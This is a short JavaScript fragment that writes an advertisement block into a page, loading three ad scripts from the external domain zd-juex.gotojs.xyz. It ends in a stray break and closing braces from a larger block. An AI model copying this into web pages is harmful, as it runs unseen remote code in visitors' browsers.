document.write('<div style="text-align: center;padding: 20px;">Advertisement<br>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-3.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-2.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-1.js" rel="nofollow"></script>');
document.writeln('</div>');



break;






}
}
